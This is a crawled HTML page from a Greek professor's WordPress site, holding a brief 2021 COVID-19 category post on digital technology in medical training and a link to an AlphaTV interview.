

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ksyrigos.gr/psifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21/
body_size: 9065
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="preload" href="https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/fonts/Geologica-VariableFont_CRSV,SHRP,slnt,wght.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <title>Ψηφιακές αλλαγές λόγω πανδημίας και στο χώρο της υγείας_AlphaTV 17.06.21 &#8211; Konstantinos Syrigos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://ksyrigos.gr/en/psifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21/" />
<link rel="alternate" hreflang="el" href="https://ksyrigos.gr/psifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21/" />
<link rel="alternate" hreflang="x-default" href="https://ksyrigos.gr/psifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21/" />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/f491e7368a1f0b63d76e92f6/script.js"></script><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Konstantinos Syrigos &raquo; Ψηφιακές αλλαγές λόγω πανδημίας και στο χώρο της υγείας_AlphaTV 17.06.21" href="https://ksyrigos.gr/psifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ksyrigos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fksyrigos.gr%2Fpsifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ksyrigos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fksyrigos.gr%2Fpsifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ksyrigos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ksyrigos.gr/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ksyrigos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ksyrigos.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ksyrigos.gr/wp-content/themes/ksyrigos/src/css/main.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-remove-uppercase-accents-js-extra">
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
//# sourceURL=jquery-remove-uppercase-accents-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.9" id="jquery-remove-uppercase-accents-js"></script>
<link rel="https://api.w.org/" href="https://ksyrigos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ksyrigos.gr/wp-json/wp/v2/posts/737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ksyrigos.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ksyrigos.gr/psifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21/" />
<link rel='shortlink' href='https://ksyrigos.gr/?p=737' />
<meta name="generator" content="WPML ver:4.6.15 stt:1,13;" />
<link rel="icon" href="https://ksyrigos.gr/wp-content/uploads/2024/07/cropped-favicon-syrigos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ksyrigos.gr/wp-content/uploads/2024/07/cropped-favicon-syrigos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ksyrigos.gr/wp-content/uploads/2024/07/cropped-favicon-syrigos-180x180.png" />
<meta name="msapplication-TileImage" content="https://ksyrigos.gr/wp-content/uploads/2024/07/cropped-favicon-syrigos-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden !important;
}

/* Default style (desktop) */
.lang-switch a {
  font-size: 14px; /* or whatever you want for desktop */
  text-decoration: none;
  margin: 0 4px;
}

/* Mobile style */
@media (max-width: 767px) {
  .lang-switch a {
    font-size: 12px !important;
  }
}		</style>
			
</head>

<body class="body">

  <header class="header" data-header="">
    <div class="header__container boxed centered">
      <!-- Logo  -->
      <div class="header__logo-container">
        <a href="https://ksyrigos.gr">
          <img src="/wp-content/uploads/2024/10/logo-gr-black-1.svg" alt="ksyrigos" class="logo header__logo">
        </a>
      </div>

      <!-- Main Menu -->

      <nav class="menu text menu--closed">
        <div class="centered menu__container">


          <ul id="" class="menu__list"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://ksyrigos.gr/about/">Βιογραφικό</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type_archive menu-item-object-expertise-field menu-item-216"><a href="https://ksyrigos.gr/expertise-field-archive/">Τομείς Εξειδίκευσης</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type_archive menu-item-object-publication menu-item-195"><a href="https://ksyrigos.gr/publication-archive/">Διεθνείς Δημοσιεύσεις</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type_archive menu-item-object-book menu-item-196"><a href="https://ksyrigos.gr/book-archive/">Ιατρικά Βιβλία</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Επικαιρότητα</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://ksyrigos.gr/category/koinwnikes-paremvaseis/">Κοινωνικές Παρεμβάσεις</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://ksyrigos.gr/category/conferences/">Συνέδρια</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://ksyrigos.gr/category/covid-19/">COVID-19</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://ksyrigos.gr/photos/">Αρχείο</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://ksyrigos.gr/contact/">Επικοινωνία</a></li>
</ul>        </div>
      </nav>

      <div class="language-switcher text-m">
              </div>
<div class="lang-switch">
	<a href="https://ksyrigos.gr/psifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21/">GR</a>|<a href="https://ksyrigos.gr/en/psifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21/">EN</a>		</div>	
		


		
		
		
      <!-- Search Form -->
      <button class="search-form__button search-form__button--toggle text-l"></button>


      <!-- Hamburger  -->
      <div class="hamburger" pressed="false">
        <div class="menu__mobile-button hamburger__button"></div>
      </div>


    </div>
	  
    <div class="search">
      <div class="boxed centered search__container">
        <form action="https://ksyrigos.gr/" method="get" class="search__form">
          <input type="text" name="s" placeholder="Search..." class="search__input">
          <button type="submit" class="text search-form__button"></button>
          <div class="heading-m search__close-button">&times;</div>
        </form>
      </div>
    </div>

  </header>

<main class="main main-single">

    <section class="intro single">
        <div class="boxed centered single__container">
            <div class="single__main">
                <div class="single__text-container">
                    <div class="single__info uppercase text">


                        <span class="single__date">
                            17 Ιουνίου 2021                        </span>
                        <span class="single__category">
                            COVID-19                        </span>
                    </div>
                    <h1 class="text-l regular">Ψηφιακές αλλαγές λόγω πανδημίας και στο χώρο της υγείας_AlphaTV 17.06.21</h1>

                    <div class="single__content text">
                        <p>Ο νέος γιατρός πρέπει πρώτα απ’ όλα να εξοικειωθεί με τις νέες τεχνολογίες, για αυτό είναι σημαντικό να ενταχθούν στην εκπαίδευση. Χρησιμοποιώντας τες, θα έχει πολύ περισσότερες δυνατότητες για να προσφέρει στους ασθενείς του, και σε επίπεδο διάγνωσης και σε επίπεδο θεραπείας.</p>
<p>&nbsp;</p>
<p><a href="https://www.alphatv.gr/news/ugeia/article/75854/psifiakes-allages-logo-pandimias-kai-sto-horo-tis-ugeias/">Δείτε τη συνέντευξη εδώ</a></p>
<p>Πηγή: AlphaTV</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                    </div>

                </div>

                                    <div class="single__img-container">
                        <img src="https://ksyrigos.gr/wp-content/uploads/2024/07/New-Project-75.png" alt="Ψηφιακές αλλαγές λόγω πανδημίας και στο χώρο της υγείας_AlphaTV 17.06.21" class="single__img">
                    </div>
                


            </div>

            <div class="single__bottom text uppercase">
                                    <a href="https://ksyrigos.gr/pachysarkia-covid-19/" class="single__button single__button--previous">Προηγούμενο Άρθρο</a>
                
                <div class="single__social-share">
                    <span>Share on</span>
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fksyrigos.gr%2Fpsifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21%2F" target="_blank">
                        <img src="https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/img/fb-share.svg" alt="">
                    </a>
                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fksyrigos.gr%2Fpsifiakes-allages-logo-pandimias-kai-sto-choro-tis-ygeias_alphatv-17-06-21%2F" target="_blank">
                        <img src="https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/img/linkedin-share.svg" alt="">
                    </a>
                </div>

                                    <a href="https://ksyrigos.gr/paidia-kai-emvolia-gia-ton-covid-19/" class="single__button single__button--next">Επόμενο Άρθρο</a>
                

            </div>


        </div>
    </section>

</main>

<footer class="footer">
    <div class="boxed centered footer__container-top">
        <div class="footer__info">
            <div class="footer__logo-container">
                
                <img src="/wp-content/uploads/2024/10/logo-gr-white.svg" alt="">
            </div>
            
            <div class="footer__social">
                                                            <a href="https://www.linkedin.com/in/kostas-syrigos-07547a40/" target="_blank">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/07/white-linkedin-icon-e1722257937796.png" alt="">
                        </a>
                                            <a href="https://www.facebook.com/KostasSyrigosMD/" target="_blank">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/06/facebook.png" alt="">
                        </a>
                                            <a href="https://www.youtube.com/channel/UCjHAw2YKp5NTBDXUp5F3VFw" target="_blank">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/06/youtube.png" alt="">
                        </a>
                                                </div>
        </div>

        <div class="footer__contact-info text">
                                                <div class="footer__contact-info-item">
                        <h4 class="uppercase footer__contact-info-heading">Γραφείο</h4>
                        <a href="https://maps.google.com/?q=Πατριάρχου Ιωακείμ 16, 106 75 Κολωνάκι, Αθήνα" target="_blank">Πατριάρχου Ιωακείμ 16, 106 75 Κολωνάκι, Αθήνα</a>
                        <div class="footer__tel">210 6983988</div>
                                            </div>
                                    <div class="footer__contact-info-item">
                        <h4 class="uppercase footer__contact-info-heading">Ιατρική Σχολή ΕΚΠΑ</h4>
                        <a href="https://maps.google.com/?q=Μικράς Ασίας 75 115 27 Γουδή, Αθήνα" target="_blank">Μικράς Ασίας 75 115 27 Γουδή, Αθήνα</a>
                        <div class="footer__tel">210 7781035</div>
                                            </div>
                                    <div class="footer__contact-info-item">
                        <h4 class="uppercase footer__contact-info-heading">Ιατρικό κέντρο Αθηνών</h4>
                        <a href="https://maps.google.com/?q=Λεωφόρος Κηφισίας 56 &amp; Δελφών 15125, Μαρούσι" target="_blank">Λεωφόρος Κηφισίας 56 &amp; Δελφών 15125, Μαρούσι</a>
                        <div class="footer__tel">2106862864</div>
                                            </div>
                                    <div class="footer__contact-info-item">
                        <h4 class="uppercase footer__contact-info-heading">Γενικό Νοσοκομείο Αθηνών "Η Σωτηρία"</h4>
                        <a href="https://maps.google.com/?q=Λεωφ. Μεσογείων 152 115 27 Αθήνα" target="_blank">Λεωφ. Μεσογείων 152 115 27 Αθήνα</a>
                        <div class="footer__tel">210 7763400</div>
                                            </div>
                                    </div>

        <div class="footer__certificates text-s">
            <!-- Repeater : 'accomplishments'
    Subfields: 'image' (we must return the url), 'text' -->
                                                <div class="footer__certificate">
                        <div class="footer__certificate-img-container">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/06/ekpa.svg" alt="">
                        </div>
                        <p>Καθηγητής Παθολογίας &amp; Ογκολογίας<br>Διευθυντής, Γ’ Παθολογική Κλινική &amp; Ομώνυμο Εργαστήριο<br>Ιατρική Σχολή Εθνικό και Καποδιστριακό Πανεπιστήμιο Αθηνών</p>
                    </div>
                                    <div class="footer__certificate">
                        <div class="footer__certificate-img-container">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/07/yale.svg" alt="">
                        </div>
                        <p>Visiting Professor of Thoracic Oncology,<br>Yale School of Medicine, USA<br>Smilow Cancer Hospital, Yale New Haven Health</p>
                    </div>
                                    </div>


    </div>
    <div class="boxed centered footer__container-bottom">
        <!-- Copyrights -->
        <div class="footer__bottom-content text-s">
            <span class="footer__copyrights"> © 2026 Konstantinos Syrigos. Designed by
                <a href="https://blackdesk.gr" target="_blank">blackdesk</a> | Developed by
                <a href="https://rebranding.gr/" target="_blank">rebranding</a>
            </span>
            <div class="footer__bottom-links">
                <a href="/privacy-policy">Πολιτική Απορρήτου</a>

            </div>
        </div>




    </div>

    <!-- Loader  -->
    <div class="loader">
        <div class="loader__spinner"></div>
    </div>

    <!-- Back to Top  -->
    <div class="back-to-top text-ml"></div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ksyrigos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
